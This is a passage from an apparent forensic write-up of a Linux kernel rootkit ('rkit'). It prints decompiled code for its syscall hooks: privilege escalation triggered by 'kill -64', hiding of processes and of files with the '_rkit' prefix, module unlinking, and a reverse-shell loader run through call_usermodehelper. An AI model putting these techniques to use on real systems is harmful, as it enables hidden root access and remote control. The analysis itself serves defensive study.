if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;
kobject_del(0x1019d0);
module_hidden = 1;
}
_printk(&DAT_00100bf9);
msleep(5000);
_printk(&DAT_00100da8);
iVar1 = call_usermodehelper(argv.27,&argv.27,envp.28,1);
if (iVar1 != 0) {
_printk(&DAT_00100dd8,iVar1);
return 0;
}
_printk(&DAT_00100e08);
return 0;
}
In the first part, it installs 3 hooks with the help of ftrace.
```c
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
if (lVar2 + -1 != 0) {
fh_remove_hook((ftrace_hook *)hooks);
}
}
return iVar1;
}
lVar2 = lVar2 + 1;
hook = (undefined1 *)((long)hook + 0xe0);
} while (lVar2 != 3);```
## Hooked Functions
Looking at the symbol tree, we assume the hooks are the following:

- orig_getdents (`"__x64_sys_getdents"`)
- orig_getdents64 (`"__x64_sys_getdents64"`)
- orig_kill (`"__x64_sys_kill"`)
### Kill Hook
This function, `__pfx_hook_kill`, is a hook for the kill system call, designed to intercept process `signals` and implement `custom behaviors` based on the signal number passed. It's typical in rootkits to repurpose rarely used or `unused signal` numbers to trigger stealthy functionality like `privilege escalation`, `hiding processes`, or `unloading` the rootkit.
Splitting the code up, we get 3 different signal numbers:
- 64: Privilege escalation
- 63: Hide process
- 62: Unload module
```c
1 [16] __pfx_hook_kill(pt_regs *param_1)
{
uint uVar1;
list_head *plVar2;
int iVar3;
long lVar4;
undefined1 auVar5 [16];
uVar1 = (uint)param_1->di;
iVar3 = (int)param_1->si;```
`iVar3` in this case is the pid which should recieve the kill signal.
`uVar1` is the target PID.
```c
if (iVar3 == 0x40) {
_printk(&DAT_00100e38,uVar1);
lVar4 = prepare_creds();
if (lVar4 != 0) {
*(undefined8 *)(lVar4 + 8) = 0;
*(undefined8 *)(lVar4 + 0x10) = 0;
*(undefined8 *)(lVar4 + 0x18) = 0;
*(undefined8 *)(lVar4 + 0x20) = 0;
commit_creds(lVar4);
}
}```
If the kill signal is `0x40` (64), it logs the call and zeroes out UID, GID, EUID, EGID, etc., making the calling process root. Effectively elevating the process to root privileges. A user can call this with a simple `kill -64 1` and elevate their rights to `root`.
```c
else if (iVar3 == 0x3f) {
_printk(&DAT_00100c09,uVar1);
sprintf(hide_pid,"%d",(ulong)uVar1);
}```
If the kill signal is `0x3f` (63), it adds the PID to a `hide_pid` array, which is used in another hook to hide the process itself.
```c
else {
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}
_printk(&DAT_00100e60);
plVar2 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar2;
plVar2->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
}
return ZEXT816(0);
}```
If the kill signal is `0x3e` (62), it restores the double-linked list for the kernel modules, removes all of the hooks, and exits the kernel module.
```c
if (iVar3 != 0x3e) {
auVar5._0_8_ = (*orig_kill)(param_1);
auVar5._8_8_ = 0;
return auVar5;
}```
If the final branch is not our signal `0xfe`, it just calls the normal signals.
### Getdents(64) Hook
The `getdents` and `getdents64` syscalls are both hooked by the rootkit. This report focuses on the `getdents` function, as the logic for `getdents64` is analogous. For clarity, non-essential code has been omitted from the snippet below.
```c
int hook_getdents(pt_regs *regs)
{
--snip--
uVar2 = regs->si;
uVar6 = (*orig_getdents)(regs);
iVar5 = (int)uVar6;
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;```
The original `getdents` syscall is invoked to copy the directory entries from user space into kernel space for further inspection and manipulation.
```c
--snip--
if (0 < iVar5) {
uVar15 = (ulong)iVar5;
__dest = (void *)__kmalloc(uVar15,0xdc0);
if (__dest != (void *)0x0) {
__check_object_size(__dest,uVar15,0);
lVar7 = _copy_from_user(__dest,uVar2,uVar15);
if (lVar7 == 0) {
uVar16 = 0;
pvVar13 = (void *)0x0;
do {
pvVar1 = (void *)((long)__dest + uVar16);
if (hide_prefix[0] != '\0') {
__n = strnlen(hide_prefix,0xff);
--snip--
if (__n != 0xff) {
iVar5 = strncmp((char *)((long)pvVar1 + 0x12),hide_prefix,__n);
if (iVar5 != 0) goto LAB_001004fb;
goto LAB_001004cb;
}
}```
The code iterates over all directory entries returned by the syscall. If an entry's name matches the prefix specified in `hide_prefix`, that entry is excluded from the results, effectively hiding files or directories with that prefix from userland tools.

In this case, the prefix is set to `_rkit`, so any file or directory beginning with this string will be concealed.
```c
--snip--
if ((hide_pid[0] == '\0') ||
(iVar5 = strcmp((char *)((long)pvVar1 + 0x12),hide_pid), iVar5 != 0)) {
LAB_001004de:
__n_00 = (ulong)(int)uVar6;
uVar16 = uVar16 + *(ushort *)((long)pvVar1 + 0x10);
pvVar13 = pvVar14;
}```
Similarly, the code checks for process IDs that match those stored in the `hide_pid` array (populated via the kill hook with signal `63`). Any matching process is omitted from the directory listing, thereby hiding it from standard process enumeration tools.
```c
--snip--
_copy_to_user(uVar2,__dest,__n_00);
}
iVar5 = (int)uVar6;
kfree(__dest);
}
}
return iVar5;
}```
Once all filtering is complete, the modified list of entries is copied back to user space and returned, ensuring hidden files and processes remain undetectable to typical inspection methods.
## Module Hiding
The module achieves stealth by directly manipulating the kernel's module list structure, removing itself from the double-linked list. As a result, it becomes invisible to the `lsmod` command and similar enumeration tools.
```c
if (module_hidden == 0) {
(__this_module.list.next)->prev = __this_module.list.prev;
(__this_module.list.prev)->next = __this_module.list.next;
prev_module = __this_module.list.prev;
__this_module.list.next = (list_head *)0xdead000000000100;
__this_module.list.prev = (list_head *)0xdead000000000122;```
The module also unlinks its kobject from the kernel object hierarchy, making it undetectable in `/sys/modules/`.
```c
kobject_del(0x1019d0);
module_hidden = 1;
}```
## Debug Messages
Upon successful loading, the module writes `rkit: loaded` to the kernel log using `_printk`.

It then logs `rkit: starting usermode revshell loader` to indicate the initiation of the usermode reverse shell loader.

## Reverse Shell Loader
The module invokes `call_usermodehelper` with `/shell` as the first argument and `rsh` as the second, launching the userland binary in reverse shell mode during system boot. This ensures persistence and remote access for the attacker.


## rkit_exit
The `rkit_exit` function serves as the rootkit's cleanup routine. When the kernel module is unloaded, it restores the original module list (if previously hidden) and removes all installed hooks.
```c
void rkit_exit(void)
{
list_head *plVar1;
plVar1 = prev_module;
if (module_hidden != 0) {
__this_module.list.next = prev_module->next;
(__this_module.list.next)->prev = &__this_module.list;
__this_module.list.prev = plVar1;
plVar1->next = (list_head *)0x101988;
module_hidden = 0;
}
fh_remove_hook((ftrace_hook *)hooks);
fh_remove_hook((ftrace_hook *)(hooks + 0xe0));
fh_remove_hook((ftrace_hook *)(hooks + 0x1c0));
_printk(&DAT_00100be7);
return;
}```
This process ensures a clean removal, minimizing traces and reducing the risk of system instability after the rootkit is unloaded.
# Checksums
| Filename | Size | SHA256 Checksum | Description |
|-----------------------------------------------|-------|------------------------------------------------------------------------------|-----------------------------------------------------------|
| dumpmem_linux_root_kit | 4.6G | bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 | Full memory dump of infected system |
| extracted_module | 416K | 0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 | rkit kernel module (extracted from memory dump --> memory maped) |
| extract.py | 182B | f23119742f82adb8cd2bc801cdaf79f85822fa7f55960830472bbbe0bc72ff11 | Extraction helper script |
| inode_0x8befc61393a8.dmp | 57K | dd9c08aa1ef1c2768bcac34ca02c6565f5e1942be82ea7801a1f65d193d4ddb5 | dmesg.log |
| inode_0x8befcbf9bd48.dmp | 68B | f184eb4ffcd106951f39385d6a784e431de726ea427b98088cc89cdb30d70db3 | /etc/udev/rules.d/99-load-rootkit.rules |
| inode_0x8befcbfc5908.dmp | 433K | 7f61a7634ece76c37c9263fc342ff2b3f742f542c759809d0b123d6228804b61 | shell |
| kernel_module.rkit.0xffffc08e65c0.elf | 488K | 5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e | rkit kernel module (extracted from shell binary) |
| lilux_hex | 13M | cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543 | sliver beacon (extracted from pcap) |
| output.pcap | 14M | e712d6b1f7bb51a0625d0e7ce0116bfc33521eaf2cf471cf76958c8f84a67ad1 | Network capture containing Sliver beacon traffic |
# Tools and Versions Used
| Tool/Software | Version/Commit/Details | Purpose/Notes |
|----------------------|---------------------------------------|------------------------------------------------|
| Volatility3 | 2.26.0 | Memory forensics, module extraction |
| Ghidra | 11.3.2 | Reverse engineering, disassembly, pseudo-C |
| NetworkMiner | 2.8.1 (mono) | Network artefact extraction |
| Sliver C2 | v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405 | C2 server, beacon generation |
| Vagrant | 2.4.6 | VM provisioning |
| VirtualBox | 7.1.6r167084 | VM management, memory/core dump |
| Python | 3.12 | Extraction scripts, analysis |
| Ubuntu | 24.04 (bento/ubuntu-24.04)| Developer VM OS |
| Kali Linux | 2025.4 | Attacker VM OS |
| dwarf2json| commit 9f14607e0d339d463ea725fbd5c08aa7b7d40f75 | Volatility symbol file generation |
| fzf | 0.64.0 | Fuzzy search in memory artefacts |
| Gnu Make | 4.4.1 | Build userland loader |
| GCC |14.2.1 20250207 | Kernel/userland binary compilation |
| Linux Kernel | 6.8.0-53-generic | Target system kernel |
| tcpdump | 4.99.4 | Network capture |
| sha256sum | coreutils 9.6| Artefact integrity verification |
| readelf | binutils 2.42 | ELF analysis |
| file | file 5.46 | Binary type identification |
| grep | coreutils 9.6| Text search in artefacts |
| Gnu Bash | 5.2.37 | Shell scripting |